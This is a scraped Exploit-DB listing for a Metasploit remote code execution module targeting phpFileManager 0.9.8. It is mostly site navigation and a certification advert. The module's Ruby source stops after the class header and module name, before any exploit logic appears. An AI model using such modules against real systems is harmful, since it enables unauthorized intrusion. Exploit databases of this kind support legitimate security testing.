 ...:::: PHP File Manager
phpFileManager 0.9.8 -
https://www.exploit-db.com/exploits/38900
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EXPLOIT
DATABASE
GET CERTIFIED
phpFileManager 0.9.8 - Remote Code Execution (Metasploit)
EDB-ID: CVE:
38900
EDB Verified:
Author: Type:
METASPLOIT REMOTE
Exploit: / {}
Platform: Date:
PHP 2015-12-08
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and
pass the exam to become an Offensive Security
Certified Professional (OSCP). All new content for
2020.
GET CERTIFIED
PWK
AWAE
WIFU
Copy
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => 'phpFileManager 0.9.8 Remote Code Execution',
'Description' => %q{